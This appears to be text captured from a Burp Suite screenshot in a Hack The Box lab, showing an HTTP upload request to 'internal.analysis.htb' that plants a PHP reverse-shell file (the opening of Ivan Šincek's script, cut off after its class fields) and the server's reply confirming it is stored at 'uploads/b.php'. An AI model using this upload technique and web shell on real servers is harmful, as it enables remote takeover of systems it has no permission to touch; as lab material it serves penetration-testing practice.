 Request
Pretty Raw Hex \n
2 Host: internal.analysis.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------89658251335291418356508​45875
8 Content-Length: 9938
9 Origin: http://internal.analysis.htb
10 Connection: close
11 Referer: http://internal.analysis.htb/dashboard/form.php
12 Cookie: PHPSESSID=388l4c7cpt0io11t7f68h8sr0m
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------8965825133529141835650845875
16 Content-Disposition: form-data; name="fileToUpload"; filename="b.php"
17 Content-Type: application/x-php
18
19
20 <?php
21 // Copyright (c) 2020 Ivan Šincek
22 // v2.6
23 // Requires PHP v5.0.0 or greater.
24 // Works on Linux OS, macOS, and Windows OS.
25 // See the original script at
https://github.com/pentestmonkey/php-reverse-shell.
26 class Shell {
27 private $addr = null;
28 private $port = null;
29 private $os = null;
30 private $shell = null;
31 private $descriptorspec = array(
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Cache-Control: no-store, no-cache, must-revalidate
3 Pragma: no-cache
4 Content-Type: text/html; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Location: http://internal.analysis.htb/dashboard/form.php
7 Server: Microsoft-IIS/10.0
8 X-Powered-By: PHP/8.2.5
9 Date: Mon, 22 Jan 2024 19:18:37 GMT
10 Connection: close
11 Content-Length: 13
12
13 uploads/b.php